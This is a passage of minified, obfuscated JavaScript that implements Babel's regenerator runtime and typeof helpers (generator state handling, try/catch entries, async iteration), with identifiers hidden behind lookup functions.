DKl=Dcl(HBl[q4()[KS(nP)].call(null,BI,IR,QV,fF)]),zS.pop(),DKl;}}}}zS.pop();},zh()[qW(ZA)](qJ,fD(U4),QW),function ITl(M1c,V6c){zS.push(llc);for(var NUl=FM(this[hb()[ND(C9)](cF,X3,ZD,Fx)][q4()[KS(VF)](Zg,BI,P6,LR)],U4);bS(NUl,OH);--NUl){var X2l=this[wg(typeof hb()[ND(vVc)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[fD({}),mh,fD([]),cq]):hb()[ND(C9)](fF,X3,jL,Fx)][NUl];if(mcc(X2l[zh()[qW(C9)].call(null,mA,Ns,QX)],this[zh()[qW(kA)].apply(null,[BVc,fD({}),pw])])&&YUl.call(X2l,q4()[KS(nP)].apply(null,[WP,IR,W9,Vw]))&&b4(this[zh()[qW(kA)].apply(null,[BVc,pD,pw])],X2l[q4()[KS(nP)].apply(null,[fw,IR,W9,Nk])])){var Wsc=X2l;break;}}Wsc&&(wg(hb()[ND(Unc)](QS,CBc,fD(fD(U4)),WA),M1c)||wg(wg(typeof zh()[qW(fN)],Ev('',[][[]]))?zh()[qW(nt)].call(null,AY,BN,g2c):zh()[qW(GM)].call(null,Gh,Oq,Xq),M1c))&&mcc(Wsc[xM(typeof zh()[qW(Tq)],Ev([],[][[]]))?zh()[qW(C9)](mA,fD(fD(U4)),QX):zh()[qW(nt)].call(null,SA,mt,Vz)],V6c)&&mcc(V6c,Wsc[q4()[KS(nP)](kg,IR,W9,OH)])&&(Wsc=null);var Y1c=Wsc?Wsc[EN()[c2c(kI)].apply(null,[fh,VEc,fF,nEc,F9])]:{};Y1c[hb()[ND(Z5)](kI,FJ,fD([]),Vj)]=M1c;Y1c[wg(typeof zh()[qW(sUc)],Ev('',[][[]]))?zh()[qW(nt)].call(null,VW,QS,QS):zh()[qW(Fg)].apply(null,[J6,fF,LR])]=V6c;var B8l;return B8l=Wsc?(this[xM(typeof cS()[zcc(U0)],Ev([],[][[]]))?cS()[zcc(cM)](kI,fh,Lq,j7):cS()[zcc(BI)](ZY,ID,BVc,Qs)]=TN()[sY(fN)](Tq,f8c),this[TN()[sY(fN)].call(null,Tq,f8c)]=Wsc[q4()[KS(nP)](Kh,IR,W9,Z5)],Usc):this[EN()[c2c(XH)].call(null,fw,VEc,Ig,rs,XH)](Y1c),zS.pop(),B8l;},xM(typeof EN()[c2c(kI)],'undefined')?EN()[c2c(XH)].apply(null,[nt,bEc,l5,rs,XH]):EN()[c2c(U4)](fD(OH),wKc,BN,ss,cM),function AVl(xUl,mnl){zS.push(Ig);if(wg(EN()[c2c(QX)](Yd,sVc,C4,Gcc,VF),xUl[hb()[ND(Z5)].apply(null,[QS,FJ,CY,RTc])]))throw xUl[zh()[qW(Fg)](cx,kA,LR)];wg(hb()[ND(Unc)].apply(null,[Fg,CBc,fD([]),tR]),xUl[hb()[ND(Z5)](Oq,FJ,FJ,RTc)])||wg(zh()[qW(GM)](QW,lJ,Xq),xUl[hb()[ND(Z5)](tq,FJ,U4,RTc)])?this[wg(typeof TN()[sY(hs)],Ev('',[][[]]))?TN()[sY(QX)](Lh,Bg):TN()[sY(fN)](Tq,Vs)]=xUl[zh()[qW(Fg)](cx,kg,LR)]:wg(hb()[ND(pt)](At,LL,Zg,Zs),xUl[hb()[ND(Z5)](fD(fD({})),FJ,fN,RTc)])?(this[TN()[sY(ZD)](bN,Q7)]=this[zh()[qW(Fg)].apply(null,[cx,fD(OH),LR])]=xUl[zh()[qW(Fg)](cx,fD({}),LR)],this[cS()[zcc(cM)].call(null,kI,Unc,GKc,j7)]=wg(typeof hb()[ND(kI)],'undefined')?hb()[ND(kI)](X3,Pw,fD([]),Vw):hb()[ND(pt)](EBc,LL,kA,Zs),this[wg(typeof TN()[sY(Unc)],'undefined')?TN()[sY(QX)](lR,Wx):TN()[sY(fN)](Tq,Vs)]=q4()[KS(ZA)](CY,ID,CD,lN)):wg(q4()[KS(Zg)](fD(fD(OH)),fh,RKc,U0),xUl[hb()[ND(Z5)](w3,FJ,kI,RTc)])&&mnl&&(this[wg(typeof TN()[sY(Tnc)],Ev('',[][[]]))?TN()[sY(QX)].apply(null,[Zg,zOc]):TN()[sY(fN)](Tq,Vs)]=mnl);var vnl;return zS.pop(),vnl=Usc,vnl;},hb()[ND(K7)](Jx,Tnc,Vw,KD),function c2l(c6c){zS.push(xj);for(var H1c=FM(this[hb()[ND(C9)](jL,X3,At,OUc)][q4()[KS(VF)](R3,BI,Ncc,Xq)],U4);bS(H1c,OH);--H1c){var Kcl=this[hb()[ND(C9)](fD([]),X3,EBc,OUc)][H1c];if(wg(Kcl[q4()[KS(nP)](GM,IR,dD,qA)],c6c)){var gGl;return this[EN()[c2c(XH)](OH,I1,UI,rs,XH)](Kcl[EN()[c2c(kI)](QS,I1,Fg,nEc,F9)],Kcl[TN()[sY(Zg)](pt,dW)]),zS.pop(),V2l(Kcl),gGl=Usc,gGl;}}zS.pop();},q4()[KS(X3)](n5,cCc,LF,XH),function kPc(rVl){zS.push(qj);for(var Jcl=FM(this[wg(typeof hb()[ND(Pw)],Ev('',[][[]]))?hb()[ND(kI)].call(null,Pw,It,lJ,IEc):hb()[ND(C9)].apply(null,[tq,X3,FJ,Lp])][q4()[KS(VF)].apply(null,[lJ,BI,RTc,Ns])],U4);bS(Jcl,OH);--Jcl){var pnl=this[xM(typeof hb()[ND(W3)],Ev('',[][[]]))?hb()[ND(C9)](fD(fD(OH)),X3,fF,Lp):hb()[ND(kI)](fD(fD({})),UN,Yd,OVc)][Jcl];if(wg(pnl[wg(typeof zh()[qW(Gs)],'undefined')?zh()[qW(nt)](Kt,fD(fD([])),mh):zh()[qW(C9)].call(null,x0,fw,QX)],rVl)){var wGl=pnl[EN()[c2c(kI)](U0,TR,Vw,nEc,F9)];if(wg(EN()[c2c(QX)].apply(null,[QX,T5,kg,Gcc,VF]),wGl[hb()[ND(Z5)](IW,FJ,WP,AEc)])){var PTl=wGl[zh()[qW(Fg)](AOc,n5,LR)];V2l(pnl);}var s6c;return zS.pop(),s6c=PTl,s6c;}}throw new (K8[EN()[c2c(UI)].apply(null,[fD({}),Ix,C9,dq,VF])])(hb()[ND(l2c)](Ig,sVc,QS,jUc));},cS()[zcc(Vw)](pw,Hq,bz,GCc),function A8l(pcl,mml,FUl){zS.push(zN);this[hb()[ND(Fg)].call(null,fD(OH),WJ,fD(fD([])),Rh)]=rv(GC,[DR()[MEc(ID)](OH,SVc,lJ,XH,l2c),LKl(pcl),hb()[ND(pD)](lJ,rs,fD({}),Elc),mml,hb()[ND(ZA)](Pw,pD,FJ,hVc),FUl]);wg(TN()[sY(fN)].apply(null,[Tq,dk]),this[cS()[zcc(cM)](kI,EBc,RCc,j7)])&&(this[zh()[qW(Fg)](TY,K7,LR)]=zUl);var MKl;return zS.pop(),MKl=Usc,MKl;}]);var tBl;return zS.pop(),tBl=TVl,tBl;};var Jnl=function(d2l){"@babel/helpers - typeof";zS.push(R3);Jnl=jg(hb()[ND(Kx)](F3,Vw,ZD,mOc),typeof K8[zh()[qW(pw)].apply(null,[NA,C4,lN])])&&jg(wg(typeof q4()[KS(Jx)],Ev([],[][[]]))?q4()[KS(UI)](F9,HOc,YP,EBc):q4()[KS(Nk)](EBc,VL,AUc,l2c),typeof K8[zh()[qW(pw)].call(null,NA,nt,lN)][DR()[MEc(ID)](OH,SBc,ZA,XH,Jx)])?function(MVc){return znc.apply(this,[FK,arguments]);}:function(Umc){return znc.apply(this,[nO,arguments]);};var lKl;return zS.pop(),lKl=Jnl(d2l),lKl;};var vAc=function(){"use strict";var vKl=function(mbc,Obc,tgc){return G4c.apply(this,[KK,arguments]);};var zcl=function(b1c,Ysc,vBl,J6c){zS.push(fBc);var Unl=Ysc&&MKc(Ysc[wg(typeof q4()[KS(LEc)],Ev('',[][[]]))?q4()[KS(UI)](jGc,ds,FS,Pw):q4()[KS(mh)](l2c,tR,z2c,GTc)],jVl)?Ysc:jVl;var Knl=K8[EN()[c2c(OH)](QS,rt,WP,QX,kI)][xM(typeof hb()[ND(GM)],'undefined')?hb()[ND(MY)].call(null,GTc,v7,X3,OVc):hb()[ND(kI)](XH,jj,fD(fD(OH)),b5)](Unl[q4()[KS(mh)].apply(null,[wx,tR,z2c,fD(fD({}))])]);var Lnl=new h6c(J6c||[]);Hcl(Knl,zh()[qW(nP)](r6,F3,FS),rv(GC,[TN()[sY(Kx)].apply(null,[GTc,tt]),TUl(b1c,vBl,Lnl)]));var lll;return zS.pop(),lll=Knl,lll;};var jVl=function(){};var KVl=function(){};var RTl=function(){};var bsc=function(J5c,xsc){zS.push(Qt);function n2l(GOl,cOl,Q2l,kVl){zS.push(gh);var OBl=znc(mV,[J5c[GOl],J5c,cOl]);if(xM(EN()[c2c(QX)](K4,SVc,C4,Gcc,VF),OBl[hb()[ND(Z5)].call(null,fD(OH),FJ,fD(fD(U4)),MTc)])){var bVl=OBl[zh()[qW(Fg)].call(null,g5,mh,LR)],dBl=bVl[TN()[sY(Kx)].call(null,GTc,g1)];var hll;return hll=dBl&&jg(wg(typeof q4()[KS(Oj)],Ev('',[][[]]))?q4()[KS(UI)](F3,j7,RUc,qA):q4()[KS(Kx)].apply(null,[fD(U4),mt,wP,VF]),Jnl(dBl))&&FVl.call(dBl,zh()[qW(cF)](xL,ID,Pw))?xsc[KR()[Lmc(kg)](sCc,c4,ID,Xz)](dBl[zh()[qW(cF)].call(null,xL,Yd,Pw)])[xM(typeof zh()[qW(Ps)],Ev('',[][[]]))?zh()[qW(pD)](gx,fD([]),CN):zh()[qW(nt)](wP,F9,GQc)](function(wll){zS.push(vEc);n2l(TN()[sY(fN)](Tq,Xv),wll,Q2l,kVl);zS.pop();},function(Sml){zS.push(FQc);n2l(EN()[c2c(QX)](fD(U4),Ew,fw,Gcc,VF),Sml,Q2l,kVl);zS.pop();}):xsc[KR()[Lmc(kg)](sCc,IW,ID,Xz)](dBl)[zh()[qW(pD)](gx,BI,CN)](function(G1c){zS.push(Pw);bVl[TN()[sY(Kx)](GTc,ps)]=G1c,Q2l(bVl);zS.pop();},function(vsc){zS.push(ph);var MUl;return MUl=n2l(EN()[c2c(QX)].apply(null,[nt,w8c,t3,Gcc,VF]),vsc,Q2l,kVl),zS.pop(),MUl;}),zS.pop(),hll;}kVl(OBl[zh()[qW(Fg)](g5,ZA,LR)]);zS.pop();}var qOl;Hcl(this,zh()[qW(nP)].apply(null,[F5,MY,FS]),rv(GC,[TN()[sY(Kx)](GTc,Y1),function STl(wPc,hnl){var AGl=function(){return new xsc(function(nKl,UKl){n2l(wPc,hnl,nKl,UKl);});};zS.push(BVc);var ABl;return ABl=qOl=qOl?qOl[zh()[qW(pD)](f9,WL,CN)](AGl,AGl):AGl(),zS.pop(),ABl;}]));zS.pop();};var lVl=function(mwc){return G4c.apply(this,[YT,arguments]);};var r1c=function(Bbc){return G4c.apply(this,[Hw,arguments]);};var h6c=function(W5c){zS.push(ZQc);this[wg(typeof hb()[ND(Unc)],Ev('',[][[]]))?hb()[ND(kI)].call(null,XH,mEc,jL,YVc):hb()[ND(C9)](Kx,X3,fD([]),Y0)]=[rv(GC,[zh()[qW(C9)](Ob,fD(fD(U4)),QX),hb()[ND(X3)].apply(null,[fD([]),SBc,IA,Wlc])])],W5c[hb()[ND(ZD)](fD({}),R3,fD(fD([])),fp)](lVl,this),this[zh()[qW(X3)].call(null,WF,fD(fD(OH)),q3)](fD(HVc[U4]));zS.pop();};var xGl=function(BTl){zS.push(GM);if(BTl||wg(hb()[ND(U4)].call(null,Zg,C4,WP,zW),BTl)){var Jll=BTl[E5c];if(Jll){var h2l;return zS.pop(),h2l=Jll.call(BTl),h2l;}if(jg(hb()[ND(Kx)].call(null,kg,Vw,fD(U4),lUc),typeof BTl[TN()[sY(fN)](Tq,Nt)])){var VKl;return zS.pop(),VKl=BTl,VKl;}if(fD(K8[hb()[ND(C4)](fD(fD([])),WL,fD(fD({})),Vq)](BTl[q4()[KS(VF)](fD(fD({})),BI,Oj,kA)]))){var s8l=rp(HVc[QS]),c8l=function b2l(){zS.push(KL);for(;b4(++s8l,BTl[q4()[KS(VF)](fD(fD([])),BI,P7,fD(fD({})))]);)if(FVl.call(BTl,s8l)){var Enl;return b2l[TN()[sY(Kx)](GTc,nR)]=BTl[s8l],b2l[q4()[KS(Rz)](Ns,C4,wj,Oq)]=fD(U4),zS.pop(),Enl=b2l,Enl;}b2l[TN()[sY(Kx)].apply(null,[GTc,nR])]=T6c;b2l[q4()[KS(Rz)](fD(U4),C4,wj,qA)]=fD(OH);var jPc;return zS.pop(),jPc=b2l,jPc;};var q1c;return q1c=c8l[TN()[sY(fN)].apply(null,[Tq,Nt])]=c8l,zS.pop(),q1c;}}throw new (K8[wg(typeof TN()[sY(hs)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[fJ,XW]):TN()[sY(QS)](F3,lW)])(Ev(Jnl(BTl),TN()[sY(CN)](QCc,nUc)));};zS.push(kq);vAc=function WVl(){return tOl;};var T6c;var tOl={};var vVl=K8[EN()[c2c(OH)].apply(null,[fD(U4),F5,nt,QX,kI])][q4()[KS(mh)](bq,tR,qs,Rz)];var FVl=vVl[q4()[KS(U0)](bq,Ns,lg,Tq)];var Hcl=K8[EN()[c2c(OH)].call(null,Hq,F5,LR,QX,kI)][hb()[ND(F9)](CY,Rz,IW,Bp)]||function(Ulc,HBc,Hmc){return znc.apply(this,[MQ,arguments]);};var tTl=jg(hb()[ND(Kx)](pt,Vw,QX,Ud),typeof K8[zh()[qW(pw)](fg,Oq,lN)])?K8[zh()[qW(pw)](fg,Pw,lN)]:{};var E5c=tTl[DR()[MEc(ID)](OH,H6,Zg,XH,IW)]||cS()[zcc(MY)](F9,fF,Rh,vVc);var kGl=tTl[zh()[qW(ZD)].call(null,hv,fD(OH),CY)]||TN()[sY(Xq)].call(null,Nk,pTc);var pPc=tTl[hb()[ND(kg)](fw,Gs,Yd,Sq)]||KR()[Lmc(XH)](S8c,VF,pw,Rh);try{var ZPc=zS.length;var x2l=fD({});vKl({},hb()[ND(U4)](X3,C4,lN,Fv));}catch(g6c){zS.splice(FM(ZPc,U4),Infinity,kq);vKl=function(s6,NKc,UKc){return znc.apply(this,[YT,arguments]);};}tOl[hb()[ND(Zg)](Unc,U0,nP,vg)]=zcl;var v5c=q4()[KS(CN)].call(null,EBc,cR,Pd,fh);var rPc=hb()[ND(CN)].apply(null,[VF,ZD,BN,Xk]);var g2l=wg(typeof hb()[ND(MGc)],'undefined')?hb()[ND(kI)](Z5,gt,fD({}),t9):hb()[ND(Rz)](fD({}),LEc,Tq,rw);var A1c=wg(typeof zh()[qW(k6)],Ev('',[][[]]))?zh()[qW(nt)](jGc,cF,UUc):zh()[qW(CD)].apply(null,[jX,Et,LEc]);var rUl={};var LUl={};vKl(LUl,E5c,function(){return znc.apply(this,[R8,arguments]);});var Wnl=K8[EN()[c2c(OH)].apply(null,[H5,F5,UI,QX,kI])][TN()[sY(Ld)](fBc,lb)];var Hll=Wnl&&Wnl(Wnl(xGl([])));Hll&&xM(Hll,vVl)&&FVl.call(Hll,E5c)&&(LUl=Hll);var xBl=RTl[wg(typeof q4()[KS(Fg)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[jGc,OJ,lUc,At]):q4()[KS(mh)].apply(null,[Tq,tR,qs,nt])]=jVl[q4()[KS(mh)](fD(U4),tR,qs,WP)]=K8[EN()[c2c(OH)].call(null,H5,F5,Xq,QX,kI)][hb()[ND(MY)](BJ,v7,C4,QF)](LUl);function p6c(IBl){zS.push(I2c);[TN()[sY(fN)](Tq,wI),EN()[c2c(QX)](CN,Ms,OH,Gcc,VF),hb()[ND(pt)](fD(fD({})),LL,ID,JI)][hb()[ND(ZD)](CN,R3,mt,sX)](function(xOl){vKl(IBl,xOl,function(R8l){zS.push(CBc);var tPc;return tPc=this[zh()[qW(nP)](lh,mh,FS)](xOl,R8l),zS.pop(),tPc;});});zS.pop();}function TUl(qVl,k5c,NPc){var O2l=v5c;return function(E6c,dUl){zS.push(gh);if(wg(O2l,g2l))throw new (K8[EN()[c2c(UI)].call(null,BI,PL,t3,dq,VF)])(wg(typeof hb()[ND(CN)],Ev([],[][[]]))?hb()[ND(kI)](Ig,Kq,l2c,kh):hb()[ND(nP)].call(null,Yd,QJ,CD,OBc));if(wg(O2l,A1c)){if(wg(xM(typeof EN()[c2c(fN)],Ev([],[][[]]))?EN()[c2c(QX)](H5,SVc,cF,Gcc,VF):EN()[c2c(U4)].call(null,Nk,Blc,At,H1,dh),E6c))throw dUl;var IOl;return IOl=rv(GC,[xM(typeof TN()[sY(LEc)],Ev('',[][[]]))?TN()[sY(Kx)](GTc,g1):TN()[sY(QX)].apply(null,[FOc,g1]),T6c,q4()[KS(Rz)](XH,C4,jh,fw),fD(HVc[U4])]),zS.pop(),IOl;}for(NPc[cS()[zcc(cM)](kI,UI,cBc,j7)]=E6c,NPc[zh()[qW(Fg)](g5,Bg,LR)]=dUl;;){var w6c=NPc[hb()[ND(Fg)].call(null,UI,WJ,cM,Wx)];if(w6c){var pml=psc(w6c,NPc);if(pml){if(wg(pml,rUl))continue;var f6c;return zS.pop(),f6c=pml,f6c;}}if(wg(xM(typeof TN()[sY(U0)],'undefined')?TN()[sY(fN)].call(null,Tq,xI):TN()[sY(QX)](pcc,X8c),NPc[cS()[zcc(cM)](kI,VF,cBc,j7)]))NPc[hb()[ND(CD)](MY,IP,nP,lP)]=NPc[xM(typeof TN()[sY(FS)],Ev([],[][[]]))?TN()[sY(hL)](rKc,OTc):TN()[sY(QX)](PJ,nCc)]=NPc[xM(typeof zh()[qW(cCc)],Ev('',[][[]]))?zh()[qW(Fg)](g5,fD(U4),LR):zh()[qW(nt)](t7,w3,A9)];else if(wg(EN()[c2c(QX)](UN,SVc,Unc,Gcc,VF),NPc[cS()[zcc(cM)].call(null,kI,cM,cBc,j7)])){if(wg(O2l,v5c))throw O2l=A1c,NPc[zh()[qW(Fg)](g5,fD(U4),LR)];NPc[hb()[ND(cF)].apply(null,[Et,lN,F9,AD])](NPc[xM(typeof zh()[qW(jY)],Ev([],[][[]]))?zh()[qW(Fg)](g5,t3,LR):zh()[qW(nt)](Lq,Kx,sh)]);}else wg(hb()[ND(pt)](U0,LL,Gcc,j3),NPc[cS()[zcc(cM)](kI,pt,cBc,j7)])&&NPc[zh()[qW(ZA)].apply(null,[Vq,F3,QW])](hb()[ND(pt)].call(null,XH,LL,Zg,j3),NPc[xM(typeof zh()[qW(FJ)],'undefined')?zh()[qW(Fg)].apply(null,[g5,K4,LR]):zh()[qW(nt)](Uj,C9,Plc)]);O2l=g2l;var h8l=znc(mV,[qVl,k5c,NPc]);if(wg(q4()[KS(Zg)](BN,fh,X8c,F3),h8l[hb()[ND(Z5)](jL,FJ,LR,MTc)])){if(O2l=NPc[q4()[KS(Rz)].call(null,jL,C4,jh,wx)]?A1c:rPc,wg(h8l[zh()[qW(Fg)].call(null,g5,Vw,LR)],rUl))continue;var rml;return rml=rv(GC,[TN()[sY(Kx)](GTc,g1),h8l[wg(typeof zh()[qW(Jx)],Ev([],[][[]]))?zh()[qW(nt)].call(null,WA,Oq,tlc):zh()[qW(Fg)](g5,ZP,LR)],q4()[KS(Rz)].apply(null,[kI,C4,jh,BN]),NPc[q4()[KS(Rz)].apply(null,[kI,C4,jh,UI])]]),zS.pop(),rml;}wg(EN()[c2c(QX)](ZA,SVc,fN,Gcc,VF),h8l[hb()[ND(Z5)](Xq,FJ,fD(fD({})),MTc)])&&(O2l=A1c,NPc[cS()[zcc(cM)](kI,ZA,cBc,j7)]=EN()[c2c(QX)].apply(null,[fD([]),SVc,Ig,Gcc,VF]),NPc[zh()[qW(Fg)](g5,U4,LR)]=h8l[zh()[qW(Fg)].apply(null,[g5,fD(fD(U4)),LR])]);}zS.pop();};}function psc(ZBl,Pml){zS.push(Ecc);var wUl=Pml[cS()[zcc(cM)](kI,hL,PBc,j7)];var gnl=ZBl[DR()[MEc(ID)].call(null,OH,Os,Unc,XH,l5)][wUl];if(wg(gnl,T6c)){var Dll;return Pml[hb()[ND(Fg)](nP,WJ,fh,RI)]=null,wg(EN()[c2c(QX)](fD(fD(U4)),snc,c4,Gcc,VF),wUl)&&ZBl[DR()[MEc(ID)](OH,Os,Bg,XH,K7)][hb()[ND(pt)](Ig,LL,UN,HR)]&&(Pml[cS()[zcc(cM)].call(null,kI,BI,PBc,j7)]=hb()[ND(pt)](fD(fD(U4)),LL,fD(U4),HR),Pml[zh()[qW(Fg)](UY,fw,LR)]=T6c,psc(ZBl,Pml),wg(EN()[c2c(QX)](fN,snc,l2c,Gcc,VF),Pml[xM(typeof cS()[zcc(LL)],'undefined')?cS()[zcc(cM)].call(null,kI,Z5,PBc,j7):cS()[zcc(BI)](s3,nt,Zs,SJ)]))||xM(xM(typeof hb()[ND(IA)],Ev([],[][[]]))?hb()[ND(pt)](BI,LL,Bg,HR):hb()[ND(kI)](l5,Vh,wx,I8c),wUl)&&(Pml[cS()[zcc(cM)].apply(null,[kI,vN,PBc,j7])]=EN()[c2c(QX)](Z5,snc,fN,Gcc,VF),Pml[zh()[qW(Fg)](UY,fD(fD(OH)),LR)]=new (K8[TN()[sY(QS)].call(null,F3,ZX)])(Ev(Ev(cS()[zcc(Kx)](Hq,mt,wCc,O5),wUl),xM(typeof q4()[KS(c4)],Ev([],[][[]]))?q4()[KS(pt)].call(null,fD(fD([])),nP,rM,fD(fD({}))):q4()[KS(UI)](fD(fD(OH)),Bcc,Qs,IA)))),zS.pop(),Dll=rUl,Dll;}var Ecl=znc(mV,[gnl,ZBl[DR()[MEc(ID)](OH,Os,cF,XH,MY)],Pml[wg(typeof zh()[qW(l2c)],Ev('',[][[]]))?zh()[qW(nt)](UL,fD(fD(U4)),LL):zh()[qW(Fg)](UY,nP,LR)]]);if(wg(EN()[c2c(QX)](kx,snc,GM,Gcc,VF),Ecl[hb()[ND(Z5)].apply(null,[kg,FJ,w3,OL])])){var COl;return Pml[cS()[zcc(cM)](kI,jGc,PBc,j7)]=wg(typeof EN()[c2c(Jx)],Ev(hb()[ND(U4)].call(null,FJ,C4,Z7,WS),[][[]]))?EN()[c2c(U4)](fh,Nh,OH,jGc,Ms):EN()[c2c(QX)](w3,snc,c4,Gcc,VF),Pml[zh()[qW(Fg)].apply(null,[UY,fN,LR])]=Ecl[zh()[qW(Fg)](UY,HJ,LR)],Pml[hb()[ND(Fg)].apply(null,[l2c,WJ,fN,RI])]=null,zS.pop(),COl=rUl,COl;}var ZOl=Ecl[zh()[qW(Fg)](UY,Ns,LR)];var zBl;return zBl=ZOl?ZOl[q4()[KS(Rz)].apply(null,[C4,C4,xI,Hq])]?(Pml[ZBl[hb()[ND(pD)](nP,rs,ZA,O3)]]=ZOl[wg(typeof TN()[sY(Vw)],Ev('',[][[]]))?TN()[sY(QX)].call(null,bN,ZVc):TN()[sY(Kx)](GTc,j3)],Pml[TN()[sY(fN)](Tq,fd)]=ZBl[hb()[ND(ZA)].call(null,Hq,pD,CY,d7)],xM(hb()[ND(pt)].call(null,Jx,LL,mh,HR),Pml[cS()[zcc(cM)](kI,kA,PBc,j7)])&&(Pml[cS()[zcc(cM)](kI,BJ,PBc,j7)]=TN()[sY(fN)](Tq,fd),Pml[wg(typeof zh()[qW(fq)],'undefined')?zh()[qW(nt)].apply(null,[rOc,fD(fD(OH)),N2c]):zh()[qW(Fg)](UY,C4,LR)]=T6c),Pml[hb()[ND(Fg)](Rz,WJ,Z5,RI)]=null,rUl):ZOl:(Pml[xM(typeof cS()[zcc(QX)],Ev([],[][[]]))?cS()[zcc(cM)](kI,Ld,PBc,j7):cS()[zcc(BI)](VGc,vR,zJ,I5)]=wg(typeof EN()[c2c(Hq)],Ev(hb()[ND(U4)](l5,C4,Z5,WS),[][[]]))?EN()[c2c(U4)](fD(OH),rt,Unc,tlc,xq):EN()[c2c(QX)](Xq,snc,R3,Gcc,VF),Pml[zh()[qW(Fg)].call(null,UY,fN,LR)]=new (K8[TN()[sY(QS)].apply(null,[F3,ZX])])(TN()[sY(Nk)](g3,Dr)),Pml[hb()[ND(Fg)].call(null,X3,WJ,vR,RI)]=null,rUl),zS.pop(),zBl;}KVl[q4()[KS(mh)].apply(null,[fD(fD({})),tR,qs,l5])]=RTl;Hcl(xBl,TN()[sY(ID)].call(null,SL,Ok),rv(GC,[wg(typeof TN()[sY(Et)],Ev('',[][[]]))?TN()[sY(QX)](QKc,UW):TN()[sY(Kx)].apply(null,[GTc,Ws]),RTl,q4()[KS(fF)](K7,gTc,v5,K7),fD(OH)]));Hcl(RTl,TN()[sY(ID)].apply(null,[SL,Ok]),rv(GC,[TN()[sY(Kx)].apply(null,[GTc,Ws]),KVl,xM(typeof q4()[KS(GY)],Ev([],[][[]]))?q4()[KS(fF)].apply(null,[fD({}),gTc,v5,VF]):q4()[KS(UI)].call(null,Pw,Nz,Lcc,pt),fD(OH)]));KVl[hb()[ND(IA)].call(null,FJ,vR,LR,FH)]=vKl(RTl,pPc,zh()[qW(C4)](sA,Oq,nP));tOl[zh()[qW(IA)](LF,tq,sUc)]=function(Kll){zS.push(IVc);var KPc=jg(hb()[ND(Kx)](n5,Vw,pD,Plc),typeof Kll)&&Kll[TN()[sY(ID)](SL,XJ)];var v2l;return v2l=fD(fD(KPc))&&(wg(KPc,KVl)||wg(zh()[qW(C4)].apply(null,[mP,lN,nP]),KPc[hb()[ND(IA)](WP,vR,QX,JVc)]||KPc[KR()[Lmc(QX)](GTc,ID,QX,IY)])),zS.pop(),v2l;};tOl[TN()[sY(Rz)](PJ,vEc)]=function(E1c){zS.push(Nq);K8[EN()[c2c(OH)](pt,Fx,Tq,QX,kI)][zh()[qW(bq)].apply(null,[tH,Ld,mh])]?K8[EN()[c2c(OH)].call(null,fh,Fx,Ld,QX,kI)][zh()[qW(bq)](tH,QS,mh)](E1c,RTl):(E1c[hb()[ND(bq)](kg,GTc,mt,NS)]=RTl,vKl(E1c,pPc,zh()[qW(C4)].apply(null,[LH,pw,nP])));E1c[q4()[KS(mh)](UN,tR,YJ,Hq)]=K8[EN()[c2c(OH)].apply(null,[Nk,Fx,Z7,QX,kI])][hb()[ND(MY)](jL,v7,Kx,mb)](xBl);var Vcl;return zS.pop(),Vcl=E1c,Vcl;};tOl[hb()[ND(t3)].apply(null,[Z5,GM,ZP,mp])]=function(Olc){return znc.apply(this,[PV,arguments]);};p6c(bsc[q4()[KS(mh)](n5,tR,qs,XH)]);vKl(bsc[q4()[KS(mh)](fw,tR,qs,U0)],kGl,function(){return znc.apply(this,[qE,arguments]);});tOl[zh()[qW(t3)](lP,OH,Ucc)]=bsc;tOl[TN()[sY(pt)].call(null,Fg,xY)]=function(LVl,p5c,Wll,Rsc,K6c){zS.push(Ns);wg(GVc(HVc[U4]),K6c)&&(K6c=K8[q4()[KS(Fg)].call(null,XH,gR,KGc,Vw)]);var KUl=new bsc(zcl(LVl,p5c,Wll,Rsc),K6c);var z5c;return z5c=tOl[zh()[qW(IA)].call(null,GEc,ZA,sUc)](p5c)?KUl:KUl[TN()[sY(fN)](Tq,AJ)]()[zh()[qW(pD)](kJ,WL,CN)](function(I5c){zS.push(xW);var pKl;return pKl=I5c[q4()[KS(Rz)](GTc,C4,dI,pw)]?I5c[TN()[sY(Kx)].call(null,GTc,mP)]:KUl[TN()[sY(fN)](Tq,Wk)](),zS.pop(),pKl;}),zS.pop(),z5c;};p6c(xBl);vKl(xBl,pPc,hb()[ND(EBc)](fD(U4),TW,fD(fD([])),WH));vKl(xBl,E5c,function(){return znc.apply(this,[YO,arguments]);});vKl(xBl,zh()[qW(EBc)].apply(null,[nM,Ig,Ig]),function(){return znc.apply(this,[U2,arguments]);});tOl[wg(typeof q4()[KS(Zg)],'undefined')?q4()[KS(UI)](GTc,TL,mOc,fD(fD(OH))):q4()[KS(CD)](GM,Tmc,Ew,R3)]=function(S2c){return znc.apply(this,[pn,arguments]);};tOl[EN()[c2c(ID)](QX,rR,Zg,E3,kI)]=xGl;h6c[wg(typeof q4()[KS(jL)],'undefined')?q4()[KS(UI)](Gcc,fTc,nW,fD(fD(U4))):q4()[KS(mh)](kx,tR,qs,Bg)]=rv(GC,[TN()[sY(ID)](SL,Ok),h6c,zh()[qW(X3)](r4,fD({}),q3),function EPc(DBl){zS.push(nCc);if(this[wg(typeof zh()[qW(pw)],Ev('',[][[]]))?zh()[qW(nt)](NGc,kI,R7):zh()[qW(kA)].apply(null,[rz,fD(OH),pw])]=RC[cS()[zcc(Kh)].call(null,BI,vR,kP,QX)](),this[TN()[sY(fN)](Tq,lH)]=OH,this[xM(typeof hb()[ND(C4)],'undefined')?hb()[ND(CD)].apply(null,[fD(fD(OH)),IP,VL,vs]):hb()[ND(kI)](Z5,nGc,K4,fA)]=this[TN()[sY(hL)].call(null,rKc,zs)]=T6c,this[q4()[KS(Rz)].apply(null,[fD(OH),C4,I3,kA])]=fD(U4),this[hb()[ND(Fg)](fh,WJ,WP,GP)]=null,this[cS()[zcc(cM)](kI,GTc,wF,j7)]=TN()[sY(fN)].call(null,Tq,lH),this[wg(typeof zh()[qW(GKc)],'undefined')?zh()[qW(nt)].call(null,q3,Kx,F8c):zh()[qW(Fg)](hCc,fh,LR)]=T6c,this[hb()[ND(C9)].call(null,w3,X3,pD,qH)][wg(typeof hb()[ND(Zg)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[kI,OW,Hq,OUc]):hb()[ND(ZD)](fD(fD(OH)),R3,fD(U4),Rw)](r1c),fD(DBl))for(var kUl in 